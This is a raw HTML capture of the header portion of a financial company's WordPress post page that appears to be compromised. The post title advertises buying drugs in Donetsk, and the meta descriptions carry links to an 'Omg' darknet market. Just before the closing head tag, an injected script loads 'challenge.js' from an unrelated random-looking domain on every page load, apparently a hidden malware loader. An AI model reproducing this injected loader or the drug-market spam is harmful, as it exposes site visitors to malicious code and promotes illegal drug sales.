

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B4%D0%BE%D0%BD%D0%B5%D1%86%D0%BA/
body_size: 13496
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Купить наркотики донецк &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%bd%d0%b5%d1%86%d0%ba/" />
<link rel='shortlink' href='https://fdcng.com/?p=2639' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b4%25d0%25be%25d0%25bd%25d0%25b5%25d1%2586%25d0%25ba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Купить наркотики донецк"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizИ отзывы реальных клиентов. |С системо"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b4%d0%be%d0%bd%d0%b5%d1%86%d0%ba/"/>

<meta itemprop="name" content="Купить наркотики донецк"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizИ отзывы реальных клиентов. |С системо"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2639 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
